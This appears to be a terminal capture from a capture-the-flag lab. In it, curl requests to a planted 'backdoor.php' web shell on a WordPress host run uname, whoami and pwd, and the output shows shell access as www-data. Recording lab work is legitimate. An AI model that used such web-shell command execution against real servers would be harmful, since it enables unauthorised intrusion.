 <pre></pre>grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/backdoor.php?cmd=uname+-a
<pre>Linux wordpress.flag.net.internal 5.10.51 #1 SMP Mon Jul 19 19:08:01 UTC 2021 x86_64 GNU/Linux
</pre>grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/backdoor.php?cmd=whoami
<pre>www-data
</pre>grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/backdoor.php?cmd=pwd
<pre>/var/www/html
</pre>grinchum-land:~/wordpress.flag.net.internal$